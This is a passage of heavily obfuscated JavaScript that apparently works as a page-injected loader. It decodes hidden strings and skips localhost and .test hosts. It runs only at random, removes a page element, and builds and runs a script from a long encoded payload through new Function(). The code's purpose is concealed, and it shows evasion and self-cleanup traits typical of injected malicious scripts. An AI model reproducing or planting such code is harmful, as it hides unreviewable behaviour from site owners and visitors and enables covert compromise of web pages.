1bf0,'1dG!')+S(0x18d1,'r^uw')+S(0xa93,'7Ys&')+S(0x12fd,'1dG!')+S(0x12aa,')5&I')+S(0x14a,'S#MR')+S(0xe7,'qrni')+S(0xa1,'4dfP')+S(0x537,'NO0l')+S(0x131c,'zfwU')+S(0x1efa,'kU1]')+S(0x8b9,'dw86')+S(0x37d,'2xPL')+S(0xf8e,'zF(0')+S(0x1c55,'vfyp')+S(0x1a70,'r^uw')+S(0x1052,'l#XV')+S(0xc1b,'vfyp')+S(0x1c80,'xs6i')+S(0x12c9,'xdiA')+S(0x1be6,'vfyp')+S(0xbe2,'XUuj')+S(0x155c,'zfwU')+S(0x18f2,'B4MT')+S(0x1b02,'B4MT')+S(0x245,'fHK!')+S(0x1b9d,'yvXb')+S(0x474,'B4MT')+S(0xada,'zF(0')+S(0x1484,'7rc7')+S(0x597,'R7bI')+S(0xf1d,'2H@0')+S(0x684,'i@(k')+S(0x9f,'05t$')+S(0x853,'kU1]')+S(0x1c2f,'1dG!')+S(0x1c81,'NO0l')+S(0x615,'izdS')+S(0x8df,'Kt9m')+S(0xcd2,'Kt9m')+S(0x337,'7rc7')+S(0x1be0,'dw86')+S(0x17b3,'Scc5')+S(0x151d,'i@(k')+S(0xfa2,'4TP8')+S(0x33b,'RJ2c'))+(S(0xcc,'k(^1')+S(0x2d9,'4dfP')+S(0x1dd7,'t*oc')+S(0x166c,'2xPL')+S(0x5f4,'z]gd')+S(0xbe6,'vfyp')+S(0x7c5,'ET6C')+S(0xb90,'izdS')+S(0x1640,'qQxs')+S(0x11f1,'CkxV')+S(0xb26,'GM)R')+S(0x1ad1,'37(x')+S(0x294,'zF(0')+S(0xaa9,'vfyp')+S(0x44b,'#(bi')+S(0x23d,'!Nu#')+S(0xe06,'GM)R')+S(0x383,'B4MT')+S(0xce5,'B4MT')+S(0x521,'2H@0')+S(0x19c0,'2xPL')+S(0xe75,'F(LP')+S(0x1b45,'izdS')+S(0x6f7,'xs6i')+S(0x3e4,'l#XV')+S(0x1e23,'S#MR')+S(0xe90,'dw86')+S(0x1d8b,'a)z0')+S(0x16bb,'XUuj')+S(0x727,'i@(k')+S(0x1413,'1dG!')+S(0x4f0,'B4MT')+S(0x1906,'RJ2c')+S(0x522,'4TP8')+S(0xced,'xs6i')+S(0x119b,'4dfP')+S(0xb46,'qQxs')+S(0x8bf,'RJ2c')+S(0x15bc,'r^uw')+S(0xaba,'CkxV')+S(0x125d,'xs6i')+S(0x15c7,'NO0l')+S(0x1a71,'ET6C')+S(0x1ee5,'a)uA')+S(0x305,'!Nu#')+S(0x1385,'05t$')+S(0x110e,'xdiA')+S(0x9d6,'W@sN')+S(0x1c2a,'Jt&^')+S(0x1e0b,'Wayx')+S(0x10af,'xdiA')+S(0xa94,'W@sN')+S(0x60c,')5&I')+S(0x71b,'GM)R')+S(0xf5,'vfyp')+S(0x465,'izdS')+S(0x1900,'7rc7')+S(0x1b0c,'#(bi')+S(0x133a,'7rc7')+S(0x1782,'izdS')+S(0x16f5,'izdS')+S(0x4e2,'37(x')+S(0x1a88,'zfwU')+S(0xeec,'l#XV')+S(0x1f1,'eFqa')+S(0x907,'NO0l')+S(0x421,'S#MR')+S(0x18ab,'k(^1')+S(0x1804,'7Ys&')+S(0x3d7,'zfwU')+S(0x12e3,'Kt9m')+S(0x1b04,'l#XV')+S(0x105a,'B4MT')+S(0xf67,'kU1]')+S(0x194b,'zF(0')+S(0x48c,'vfyp')+S(0xb1b,'37(x')+S(0x56c,'R7bI')+S(0x841,'dw86')+S(0xcbb,'RJ2c')+S(0x170e,'#(bi')+S(0x19e5,'zfwU')+S(0x10b3,'a)uA')+S(0x14df,'F(LP')+S(0xe52,'B4MT')+S(0x184c,'xs6i')+S(0x1e1b,'S#MR')+S(0x10cc,'!Nu#')+S(0x11be,'F(LP')+S(0xa55,'a)z0')+S(0x896,'ET6C')+S(0x359,'B4MT')+S(0x1bb8,'tcDo')+S(0x1933,'37(x')+S(0xd01,'4dfP')+S(0x29d,'dw86')+S(0x1e74,'zF(0')+S(0x19a5,'R7bI')+S(0x792,'37(x')+S(0xa04,'RJ2c')+S(0x2e6,'dw86')+S(0x48f,'1dG!')+S(0xf1,'1dG!')+S(0xdbe,'7rc7')+S(0x1379,'tT6j')+S(0x1072,'RJ2c')+S(0xbb0,'R7bI')+S(0x17c8,'xs6i')+S(0x1466,'S#MR')+S(0xb9b,')5&I')+S(0x1d3d,'i@(k')+S(0x103f,'2xPL')+S(0xd19,'xs6i')+S(0xfdd,'zF(0')+S(0xc11,'dw86')+S(0x8d9,'S#MR')+S(0x1f27,'S#MR')+S(0x1494,'GM)R')+S(0x1196,'kU1]')+S(0x12b3,'kU1]')+S(0x1a7,'xs6i')+S(0xbc5,'Jt&^')+S(0x3fe,'l#XV')+S(0x375,'4TP8')+S(0x6c9,'4dfP')+S(0x19ae,'S#MR')+S(0x16f9,'F(LP')+S(0x968,'dw86')+S(0x1afb,'i@(k')+S(0x141,'S#MR')+S(0xc60,'zF(0')+S(0xceb,')5&I')+S(0x1424,'2H@0')+S(0x487,'B4MT')+S(0xa27,'r^uw')+S(0x1f4f,'B4MT')+S(0x1844,'7Ys&')+S(0x196f,'R7bI')+S(0x1fb2,'tT6j')+S(0x1f3c,'Kt9m')+S(0x1579,'CkxV')+S(0x18f9,'7Ys&')+S(0x1f04,'tcDo')+S(0x657,'izdS')+S(0x1d3f,'S#MR')+S(0x9ef,'zfwU')+S(0xdc2,'4TP8')+S(0x525,'qQxs')+S(0x429,'izdS')+S(0xb86,'t*oc')+S(0xccb,'r^uw')+S(0x6c4,'izdS')+S(0x744,'a)uA')+S(0x1c9a,'Wayx')+S(0x16d9,'tcDo')+S(0x9e8,'NO0l')+S(0x847,'r^uw')+S(0x1e5,'a)z0')+S(0x1337,'qrni')+S(0x1915,'kU1]')+S(0x338,'F(LP')+S(0x2c8,'S#MR')+S(0xaa1,'k(^1')+S(0xa50,'7rc7')+S(0x1afe,'Wayx')+S(0x139a,'CkxV')+S(0x829,'fHK!')+S(0x1d46,'a)uA')+S(0x11ad,'tT6j')+S(0x1ef7,'xs6i')+S(0xcec,'2xPL')+S(0xa2b,'W@sN')+S(0x520,'05t$')+S(0x1019,'fHK!')+S(0xe6c,'7rc7')+S(0x3eb,'l#XV')+S(0x1bfe,'qQxs')+S(0x1971,'1dG!')+S(0x1c69,'dw86')+S(0x11cb,'Scc5')+S(0x19f0,'RJ2c')+S(0x1adb,'k(^1')+S(0x113b,'tcDo')+S(0x77a,'tT6j')+S(0x1f02,'Wayx')+S(0x1ced,'!Nu#')+S(0x173,'r^uw')+S(0x1c61,'zF(0')+S(0xec6,'i@(k')+S(0x116c,'4TP8')+S(0x3c2,'W@sN')+S(0x124f,'xdiA')+S(0x18cc,'Scc5')+S(0xeb6,'r^uw')+S(0x173c,'l#XV')+S(0x2da,'qrni')+S(0x36e,'#(bi')+S(0xde1,'2H@0')+S(0xc71,'dw86')+S(0x1353,'2H@0'))+(S(0x1b09,'a)z0')+S(0x451,'XUuj')+S(0xca5,'a)uA')+S(0x1523,'7Ys&')+S(0x646,'4TP8')+S(0xa68,'37(x')+S(0xc15,'F(LP')+S(0x1f51,'Wayx')+S(0x1608,'tT6j')+S(0x1898,'Scc5')+S(0x3a6,'Wayx')+S(0x655,'7Ys&')+S(0x38c,'#(bi')+S(0x6d0,'xdiA')+S(0x3f3,'37(x')+S(0x118,'7Ys&')+S(0x10e9,'tT6j')+S(0x165a,'Jt&^')+S(0x1d15,'l#XV')+S(0x1027,'05t$')+S(0x196,'a)uA')+S(0x881,'tcDo')+S(0x1c02,'1dG!')+S(0x133f,'qrni')+S(0xed8,'fHK!')+S(0x1f0c,'R7bI')+S(0x14db,')5&I')+S(0x1dc3,'izdS')+S(0x1e4a,'kU1]')+S(0x112f,'7rc7')+S(0x14ff,'fHK!')+S(0x1888,'r^uw')+S(0x8d8,'Jt&^')+S(0x145a,'F(LP')+S(0xf88,'eFqa')+S(0x120a,'vfyp')+S(0x1f36,'t*oc')+S(0x15cd,'Scc5')+S(0x1417,'RJ2c')+S(0xea8,'vfyp')+S(0x1112,'37(x')+S(0x972,'RJ2c')+S(0x1bf8,'tcDo')+S(0x1db1,'r^uw')+S(0xd37,'2H@0')+S(0x169d,'z]gd')+S(0x1ca4,'yvXb')+S(0x1056,'Scc5')+S(0x9a5,')5&I')+S(0x17ca,'7Ys&')+S(0xf60,'i@(k')+S(0xdd8,'2H@0')+S(0x195f,'fHK!')+S(0x115a,'i@(k')+S(0x1365,'k(^1')+S(0x12e6,'kU1]')+S(0x1833,'!Nu#')+S(0x789,'Wayx')+S(0x138d,'05t$')+S(0x479,'zfwU')+S(0x925,'GM)R')+S(0x2c4,'Jt&^')+S(0x1256,'7rc7')+S(0xe5b,'tcDo')+S(0x173e,'ET6C')+S(0x11c0,'qrni')+S(0x1be,'a)z0')+S(0xa2f,'tT6j')+S(0x179b,'37(x')+S(0x1ca2,'t*oc')+S(0x9ad,'fHK!')+S(0xfa6,'2H@0')+S(0x44f,'!Nu#')+S(0x1415,'tcDo')+S(0x4f3,'Kt9m')+S(0x1cce,'yvXb')+S(0xe5e,'4TP8')+S(0xf3c,'NO0l')+S(0x15df,'vfyp')+S(0x15cf,'Kt9m')+S(0x37c,'tT6j')+S(0xc9c,'yvXb')+S(0xf8c,'t*oc')+S(0x1a27,'tcDo')+S(0x2c5,'S#MR')+S(0x101b,'r^uw')+S(0xff4,'7Ys&')+S(0xfb9,'vfyp')+S(0x1d66,'i@(k')+S(0xc8f,'B4MT')+S(0x14a4,'a)uA')+S(0x143b,'05t$')+S(0x1885,'a)uA')+S(0x1886,'Jt&^')+S(0xf02,'ET6C')+S(0x1d3a,'Kt9m')+S(0x1dd5,'a)uA')+S(0xdac,'Jt&^')+S(0xd1c,'qrni')+S(0x1493,'1dG!')+S(0xd92,'kU1]')+S(0xf2b,'05t$')+S(0x1b83,'i@(k')+S(0x1a2,'W@sN')+S(0x15b6,'dw86')+S(0x1a09,'S#MR')+S(0x1057,'B4MT')+S(0x176a,'fHK!')+S(0x1f53,'7Ys&')+S(0xb0,'4TP8')+S(0x50f,'t*oc')+S(0x13a6,'l#XV')+S(0x1e1c,'XUuj')+S(0x56e,'2xPL')+S(0x725,'zF(0')+S(0x1e88,'37(x')+S(0x1bb2,'GM)R')+S(0x11b3,'vfyp')+S(0x1979,'F(LP')+S(0x1311,'4dfP')+S(0x1cc8,'fHK!')+S(0xc0e,'a)uA')+S(0x17d4,'4TP8')+S(0xae8,'2xPL')+S(0x1973,'Kt9m')+S(0x1003,'izdS')+S(0xf5e,'l#XV')+S(0x988,'yvXb')+S(0x326,'k(^1')+S(0x1d31,'Wayx')+S(0x1bc8,'fHK!')+S(0x3e3,'Kt9m')+S(0x1ed2,'izdS')+S(0x6e8,'F(LP')+S(0x1cf,'k(^1')+S(0x3ff,'2xPL')+S(0x1ee2,'ET6C')+S(0x18c,'Scc5')+S(0x3ed,'XUuj')+S(0x880,'yvXb')+S(0x17be,'R7bI')+S(0xb69,'yvXb')+S(0x1b66,'xs6i')+S(0x1d2a,'l#XV')+S(0x1346,'4TP8')+S(0x1663,'ET6C')+S(0x1b21,'Kt9m')+S(0x1b95,'kU1]')+S(0x1066,'a)z0')+S(0x139f,'RJ2c')+S(0x6fc,'zfwU')+S(0x18a7,'tcDo')+S(0x69f,'xdiA')+S(0x1a5d,'qrni')+S(0xd75,'!Nu#')+S(0xa2d,'Scc5')+S(0x1555,'l#XV')+S(0x76e,'qrni')+S(0x1662,'1dG!')+S(0x9e6,'tcDo')+S(0x856,'eFqa')+S(0x6b7,'4dfP')+S(0x160b,'F(LP')+S(0x13c8,'yvXb')+S(0x1000,'S#MR')+S(0x17ff,'CkxV')+S(0x1b46,'t*oc')+S(0xfb2,'RJ2c')+S(0x13a,'37(x')+S(0x271,'B4MT')+S(0x19c3,'F(LP')+S(0x13da,'Scc5')+S(0x16fe,'05t$')+S(0x32f,'z]gd')+S(0x8d0,'a)z0')+S(0x18cf,'eFqa')+S(0xbcf,'a)uA')+S(0x8f1,'CkxV')+S(0x1224,'37(x')+S(0x671,'kU1]')+S(0x1f5e,'7rc7')+S(0x11d5,'S#MR')+S(0x1da4,'NO0l')+S(0xa6d,'izdS')+S(0x12bb,'W@sN')+S(0x8cf,'2xPL')+S(0x17ae,'NO0l')+S(0x82a,'CkxV')+S(0x151c,'4dfP')+S(0x1e8,'Jt&^')+S(0x1625,'yvXb')+S(0x1094,'1dG!')+S(0x1e48,'7Ys&')+S(0xfbb,'Kt9m')+S(0x254,'7rc7')+S(0xb37,'Wayx')+S(0x165c,'fHK!')+S(0xe15,'B4MT')+S(0x2aa,'S#MR')+S(0x142f,'fHK!'))+(S(0x16e6,'F(LP')+S(0x726,'GM)R')+S(0x8d5,'qrni')+S(0xd50,'05t$')+S(0x4a2,'dw86')+S(0xbbb,'dw86')+S(0x1860,'kU1]')+S(0x7c9,'eFqa')+S(0x56a,'B4MT')+S(0x7ef,'tT6j')+S(0x366,'t*oc')+S(0x1726,'i@(k')+S(0x8c7,'a)z0')+S(0x342,'eFqa')+S(0x824,'dw86')+S(0x1c36,'a)uA')+S(0x1956,'#(bi')+S(0x2fe,'l#XV')+S(0x18d6,'4TP8')+S(0x2ff,'l#XV')+S(0x135b,'zF(0')+S(0x1ac9,'qQxs')+S(0x826,'7Ys&')+S(0x88c,'eFqa')+S(0x712,'Scc5')+S(0xd5f,'xdiA')+S(0x895,'B4MT')+S(0x13b5,'tT6j')+S(0x167b,'Kt9m')+S(0x15a7,'2xPL')+S(0x1d5e,'B4MT')+S(0xcd9,'t*oc')+S(0x8fa,'CkxV')+S(0xb12,'XUuj')+S(0xb42,'yvXb')+S(0x1ede,'2xPL')+S(0x1c96,'vfyp')+S(0x17de,'zF(0')+S(0x8bd,'F(LP')+S(0xa79,'05t$')+S(0x1835,'!Nu#')+S(0xcb1,'t*oc')+S(0xbfd,'2xPL')+S(0xd3e,'i@(k')+S(0x188b,'r^uw')+S(0x5f8,'kU1]')+S(0x16ec,'NO0l')+S(0xf26,'kU1]')+S(0x3cc,'kU1]')+S(0x5c0,'R7bI')+S(0x1e5e,'zF(0')+S(0xf6c,'2H@0')+S(0x834,'#(bi')+S(0x748,'4dfP')+S(0x115c,'fHK!')+S(0x1326,'1dG!')+S(0x120f,'a)uA')+S(0x125c,'zF(0')+S(0x1665,'xs6i')+S(0x1a4e,'zfwU')+S(0x15b1,'2xPL')+S(0x147a,'kU1]')+S(0x11bd,'F(LP')+S(0x1125,'z]gd')+S(0x2a0,'fHK!')+S(0x274,'xdiA')+S(0x1931,'#(bi')+S(0xb84,'dw86')+S(0xba6,'RJ2c')+S(0x18a9,'R7bI')+S(0x10f7,'dw86')+S(0x115f,'Scc5')+S(0x31c,'05t$')+S(0x1fa1,'XUuj')+S(0x1d53,'F(LP')+S(0x1d1,'F(LP')+S(0x7aa,'05t$')+S(0x446,'izdS')+'Y]'),c[S(0x1e6,'fHK!')]=S(0x526,'xdiA')+S(0x1a1c,'a)uA')+S(0x16dc,'7Ys&')+S(0xefd,'xs6i')+S(0xadc,'l#XV')+S(0x268,'yvXb')+S(0x7ea,'zF(0')+S(0x49b,'qQxs')+S(0x123a,'GM)R')+S(0xc8c,'R7bI')+S(0x5e6,'S#MR')+S(0xa7a,'xs6i')+S(0x7f6,'Scc5')+S(0x163e,'B4MT')+S(0x130b,'S#MR'),c[S(0x1a1d,'t*oc')]=S(0x1935,'k(^1')+S(0xc3a,'zF(0')+S(0x604,'i@(k')+S(0x352,'ET6C')+S(0x1939,'4dfP')+S(0x104,'F(LP')+S(0x54a,'Wayx')+S(0xbc0,'ET6C')+S(0x1d96,'dw86')+S(0x142a,'eFqa')+S(0x1c89,'fHK!'),c[S(0x1dff,'z]gd')]=S(0x1b8b,'r^uw')+S(0x1d1b,'i@(k')+S(0xc2e,'vfyp')+S(0x940,'tT6j')+S(0x1320,'GM)R')+S(0x1688,'l#XV')+S(0xbef,'7Ys&')+S(0x9d9,'B4MT')+S(0x100f,'4dfP')+S(0x1a92,'S#MR')+S(0x13a5,'qrni')+S(0x30a,'B4MT')+S(0x1de5,'F(LP')+S(0x17ac,'dw86')+S(0x1861,'1dG!')+S(0x14e3,'vfyp')+S(0xcf0,'2xPL')+S(0xfd4,'xs6i'),c[S(0x1105,'#(bi')]=function(z,A){return z===A;},c[S(0x120b,'!Nu#')]=function(z,A){return z-A;},c[S(0x1991,'4dfP')]=function(z,A){return z!==A;},c[S(0x132,'W@sN')]=S(0x7a9,'tcDo')+S(0x1a5,'05t$'),c[S(0xe3f,'XUuj')]=S(0x17c1,'!Nu#')+'t',c[S(0x133d,'7Ys&')]=function(z,A){return z===A;},c[S(0x1aad,'a)uA')]=S(0x9be,'a)uA')+S(0x1a16,'z]gd'),c[S(0x1d1e,'1dG!')]=function(z,A){return z===A;},c[S(0x13c2,'ET6C')]=function(x){return x();},c[S(0x17ba,'l#XV')]=S(0x3e7,'k(^1')+S(0x1986,'tcDo'),c[S(0x9e,')5&I')]=function(x,y,z){return x(y,z);},c[S(0x4bb,'zfwU')]=function(x){return x();},c[S(0x151b,'zfwU')]=S(0x588,'tT6j')+S(0xeee,'Jt&^')+S(0x9dc,'tT6j')+S(0x19c9,'vfyp')+S(0xcd,'37(x'),c[S(0x1b56,'i@(k')]=function(x,y,z){return x(y,z);},c[S(0x15fe,'qrni')]=function(x,y,z){return x(y,z);},c[S(0x1cb8,'Scc5')]=function(x,y){return x(y);},c[S(0xdf7,'Wayx')]=function(x){return x();},c[S(0xecf,'Kt9m')]=function(x){return x();},c[S(0x163a,'W@sN')]=function(x){return x();},c[S(0x798,'dw86')]=function(x){return x();},c[S(0x1c21,'dw86')]=S(0x1d03,'a)uA')+'t',c[S(0x1cd5,'NO0l')]=S(0xe9b,'RJ2c')+S(0xd8c,'l#XV')+S(0x17d3,'Jt&^'),c[S(0x59b,'zF(0')]=function(z,A){return z||A;},c[S(0x1cc0,'izdS')]=S(0x4ba,'CkxV')+S(0x1e80,'zF(0')+S(0x114e,'yvXb')+S(0x488,'k(^1')+S(0x10fb,'F(LP')+S(0x279,'z]gd')+S(0x1b8a,'7rc7')+S(0x87f,')5&I'),c[S(0xc44,'05t$')]=S(0x182f,'kU1]')+S(0x592,'7Ys&')+S(0x432,'eFqa')+S(0x1c7c,'R7bI')+S(0x17b9,'R7bI')+S(0xe9f,'05t$'),c[S(0x134a,'37(x')]=function(x){return x();},c[S(0x1492,'fHK!')]=function(x,y,z){return x(y,z);},c[S(0x152a,')5&I')]=function(x,y){return x(y);},c[S(0x1319,'ET6C')]=function(z,A){return z+A;},c[S(0x1ed7,'Wayx')]=S(0x1281,'qrni');var d=c,f=function(){var x=!![];return function(y,z){var A=x?function(){var T=_0x7360292d;if(z){var E=z[T(0x1e58,'qrni')](y,arguments);return z=null,E;}}:function(){};return x=![],A;};}();function g(x,y){var U=S;for(var z in x)if(d[U(0xa6c,')5&I')](z[U(0x307,'2xPL')+'h'],y)&&function(A,E){var V=U;for(var H=0x2;d[V(0x1e5c,'1dG!')](H,E[V(0x1da1,'7rc7')+'h']);H++)if(d[V(0x1b99,'1dG!')](A[V(0x1d98,'!Nu#')+V(0x4d7,'kU1]')](E[H][0x0]),E[H][0x1]))return;return 0x1;}(z,arguments))return x[z];}function h(x,y){var W=S;return d[W(0x849,'fHK!')](x,Math[W(0x55f,'XUuj')](d[W(0xe68,'dw86')](Math[W(0x124b,'vfyp')+'m'](),d[W(0x531,'7rc7')](d[W(0x3c3,'#(bi')](y,0x1),x))));}function i(x,y){var X=S;for(var z=0x0;d[X(0x1d5c,'XUuj')](z,y[X(0xd83,'zF(0')+'h']);z++){var A=y[z],E=d[X(0xdf4,'!Nu#')](0x0,A[X(0xaad,'#(bi')+'Of']('.'))?d[X(0x1567,'ET6C')]('.',x):x,H=d[X(0x124c,'dw86')](E[X(0x9e0,'4TP8')+'h'],A[X(0x1be5,'37(x')+'h']),I=E[X(0xd9b,'dw86')+'Of'](A,H),H=d[X(0x573,'7Ys&')](-0x1,I)&&d[X(0x2c0,'Wayx')](I,H);if(H&&(d[X(0x1c9,'k(^1')](E[X(0x793,'tcDo')+'h'],A[X(0x2c3,'Jt&^')+'h'])||d[X(0x5aa,'kU1]')](0x0,A[X(0x16ba,'xdiA')+'Of']('.'))))return 0x1;}}function j(){var Y=S,x,y;return d[Y(0x181c,'7rc7')](g,d[Y(0x2f9,'#(bi')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var Z=S,x=d[Z(0x16bf,'a)z0')](l,d[Z(0x1ce,'7Ys&')](j));if(x){var x=d[Z(0x89b,'37(x')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[Z(0x14d6,'vfyp')](0x46,x[Z(0x1672,'vfyp')+Z(0x1511,'37(x')](0x0))&&d[Z(0x98f,'qQxs')](0x66,x[Z(0x8b4,'F(LP')+Z(0x47e,'yvXb')](0x0))||d[Z(0x1228,'dw86')](0x49,x[Z(0x1d98,'!Nu#')+Z(0x1bce,'Kt9m')](0x1))&&d[Z(0x1510,'l#XV')](0x69,x[Z(0x18aa,'2xPL')+Z(0x1d99,'l#XV')](0x1))||d[Z(0xd38,'a)z0')](0x4c,x[Z(0x1ec9,'z]gd')+Z(0x4cf,'t*oc')](0x2))&&d[Z(0xa8c,'zF(0')](0x6c,x[Z(0xf42,'B4MT')+Z(0x17e8,'qrni')](0x2))||d[Z(0x48b,'NO0l')](0x45,x[Z(0xb98,'tT6j')+Z(0x146e,'GM)R')](0x3))&&d[Z(0x13d4,'t*oc')](0x65,x[Z(0x1ec9,'z]gd')+Z(0xfec,'ET6C')](0x3))||d[Z(0xc62,'2xPL')](0x3a,x[Z(0x41b,'xs6i')+Z(0x51c,'Wayx')](0x4))):void 0x0;}}function l(x){var a0=S;return d[a0(0x109,'2xPL')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a1=S,x=d[a1(0x165,'izdS')](j);if(x){var y=d[a1(0x1190,'2xPL')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a1(0x1837,'k(^1')](y,'~')?d[a1(0xb8b,'r^uw')](l,x):z)&&d[a1(0x462,'4dfP')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a1(0x1990,'F(LP')](y,z);}}function n(){var a2=S,x=d[a2(0x1e0d,'a)uA')],y=new RegExp(d[a2(0x1924,'fHK!')],'g');return x[a2(0xb5d,'2xPL')+'ce'](y,'')[a2(0xe56,'GM)R')](';');}function o(){var a3=S,x=d[a3(0x23f,'XUuj')],y=new RegExp(d[a3(0x468,'l#XV')],'g');return x[a3(0x4a8,'7rc7')+'ce'](y,'')[a3(0x622,'Jt&^')](';');}function p(x){var a4=S;return d[a4(0x1b59,'2H@0')](-0x1,x[a4(0x1593,'S#MR')+'Of'](String[a4(0x891,'qQxs')+a4(0x156f,'GM)R')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0xb50,'#(bi')](x)||new RegExp(d[a4(0x1ab8,'r^uw')],'g')[a4(0xe7c,'izdS')](x));var y;}function q(x,y){var a5=S,z=x[a5(0x21f,'zfwU')+'h'];return d[a5(0x182c,'l#XV')](x[a5(0x37f,'Wayx')+a5(0xd3d,'R7bI')](d[a5(0x49d,'1dG!')](z,y[a5(0xa25,'fHK!')+'h']),z),y);}function r(){var a6=S,x=d[a6(0x142c,'yvXb')][a6(0x1b79,'k(^1')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a6(0x4c5,'7Ys&')](f,this,function(){var a7=a6,L=d[a7(0x18db,'!Nu#')](typeof window,d[a7(0x8b2,'Scc5')])?window:d[a7(0xfed,'1dG!')](typeof process,d[a7(0x2d8,'37(x')])&&d[a7(0x149b,'tcDo')](typeof require,d[a7(0x1d81,'i@(k')])&&d[a7(0x1d97,'eFqa')](typeof global,d[a7(0x1143,'eFqa')])?global:this,N=function(){var a8=a7,Q=new L[(a8(0x19a0,'R7bI'))+'p'](E[a8(0x13d7,'05t$')]);return!Q[a8(0x1655,'vfyp')](z);};return d[a7(0x1680,'tcDo')](N);});continue;case'1':d[a6(0x14a7,'1dG!')](z);continue;case'2':var A={};A[a6(0x442,'a)z0')]=d[a6(0x151b,'zfwU')];var E=A;continue;case'3':return!I||!!(d[a6(0x1ec5,'r^uw')](i,I=d[a6(0x1b9f,'4TP8')](q,I,String[a6(0x1960,'yvXb')+a6(0x1212,'R7bI')+'de'](0x2e))?I[a6(0x1d34,'#(bi')+a6(0x1028,'XUuj')](0x0,d[a6(0x417,'xs6i')](I[a6(0x1b29,'z]gd')+'h'],0x1)):I,H)||d[a6(0x8ab,'tcDo')](i,I,J)||d[a6(0x484,'k(^1')](p,I)||d[a6(0xc12,'NO0l')](k));case'4':var H=d[a6(0x1899,'S#MR')](n),I=d[a6(0x1b3b,'ET6C')](m),J=d[a6(0x700,'kU1]')](o);continue;}break;}}function s(x){var a9=S,y=d[a9(0x1ef2,'tT6j')](j),z;y&&((z=y[a9(0x47d,'W@sN')+a9(0x50b,'izdS')+a9(0x1586,'!Nu#')](d[a9(0x46e,'#(bi')]))[a9(0xd05,'izdS')]=d[a9(0x1798,'GM)R')],z[a9(0x18ef,'eFqa')+a9(0x1926,'05t$')+'t']=x,(y[a9(0x8f0,'Kt9m')]||y[a9(0x8da,'ET6C')]||y[a9(0x1c8a,'eFqa')+a9(0x1848,'4dfP')+a9(0xd7e,'xs6i')])[a9(0x1d9a,'qrni')+a9(0x296,'a)uA')+'d'](z),z[a9(0x18b9,'Scc5')+'e']());}function t(){var aa=S,x,y=d[aa(0x1505,'a)uA')](g,d[aa(0xf07,'t*oc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[aa(0xfb0,'a)z0')],A=new RegExp(d[aa(0x104f,'izdS')],'g'),(A=y[z[aa(0xb5d,'2xPL')+'ce'](A,'')])&&A[aa(0x7af,'dw86')+aa(0xc98,'2xPL')][aa(0x54c,'4dfP')+aa(0x1c26,'tT6j')+'d'](A));}try{var u,v,w;d[S(0x1f7c,'k(^1')](r)||(d[S(0x159c,'R7bI')](t),d[S(0x204,'fHK!')](0x1,d[S(0x932,'zF(0')](h,0x1,u=0x4))||d[S(0xfae,'qrni')](s,d[S(0x1b41,'GM)R')](d[S(0xc06,'zfwU')]('(',new Function((function(){var _0x6728292=function(){var _0x3361978c=['mZaXmdf6BxLUq1u','wLHsmwnTngDAmxrrs0rcne0YwMXmq2nTt0zOweP5Bgrl','qLzkEwTYu3LND2vetxHnExDUsM10mfPPy3blmhnVtuHN','svDABeP5A3jtEwD3zurvD1PdD25wAZb6y3LJCeSWC29n','mhnVtuHNEu5TvxnkmM9OwM1vBKTtDeXlrei0tMPbmuXd','zfHvr1jQuZjKnfKWzdrHu2nZsJnOrgiWDfHvv3bQvJfc','A1j5y3nkm3bTzvHKq1DTmg5mq2rytLDOA1vvntfABgrr','ExDUytb3m1PgvNrIEK4Zy1nJC0OYvtrIELzyvwXWALrx','yvz6wMXIu2nZsJfJm05hotbAEKzYsNL3BLz6vLLov3ro','EwD3zurwAfPtD25zEwXgtMLJCeSWC29nsgD5t1DzC0P5','CeSWC29nsgD5tvrrC0OYBhfIvK1Us1n0teTeqJrnAKjO','u3LND2vettfpq3DUyw5ovLrPy3blmhnVtuHNmu1Qtxnk','C29nsgD6turjC0P6rLHyBefUs1n0teTeqJror0uZtenK','sfPIvxLND2vevtbnu3DUvdjKB1Hty3byu2G0vZfnB01i','rM1Au2nWsZbZB01iz3Pzv1fZsNPwAfzRD25lu3rms0rc','ExDUy1CXCMiXyZbAr1jkwwXJBKXdzfHomdvRvdfoCLnh','tenKuMnSBfHkEwTYu3LND2vestfpu3DUtvzKzvvdy3bl','sZbZB01izZbnBvfZsJfNB1fQrw5lu3rms0rcne5evMXm','vMXpu3DUtvDKtLzPy3byu2HctevjCe8ZmhnKvNros0rc','BKXdzfHoELz5vNPwAeSYEfHkExDUvNPAtgvSyZbtBvjl','re0Ztvn3BMngwKvrAwnWsZbZB01izZbnve1ZsNPRCff6','sJi1vgeYBfHuEKeZvJfjmeP5D25wmuPtwtaXt2nTvM5J','mLLyswDsvdfftZjoDMjUuNbIBLzStZjoAgmYvw5nAwm2','BLmYuxfvAwnWwfnOBLCXww9nsgD5turvC0OXrNLxvMnU','D25Hv3b0vxLJCeSWC29nsgCWtJjzC0P5zZjKvxDUs1n0','zNvUy3rPB24','muP5D25Kse5fuJjwvgeWww5mq2ryvdnsALn6AhzABgmX','sKnwmuv2wtbZngiWsw5mq2r4u25gsfz6zgTzmdLisNL3','yvHoyKOZtMTImKzovgLKzeThC3bpmZbZyvzZBMnisNzK','mu5tD25yA0yXuLnJCeSWC29nsgCYtKDnC0OYze9Lr2nU','mhnVtuHNEK5uA3nkmvPRvfzVBKTtDeXlrei0tLDnmuXd','C0OYBZnAv0LUs1n0teTeqJrnv1v5tenKvfD5rJjkEwTY','ne1xtxPmq2rjuw1SmKP5A3jtEwD3zurrEK1tD25sv3Hs','wKDou09hDfLkExDUy1DkmvrRtMfIu2nZsJjovgiXtLHu','zurjnu9dD25srujpvwLJCeSWC29nsgCXtwPbC0OZqLDs','uK5ty3blmhnVtuHNme56sxnkmNb6vLu0BKTtD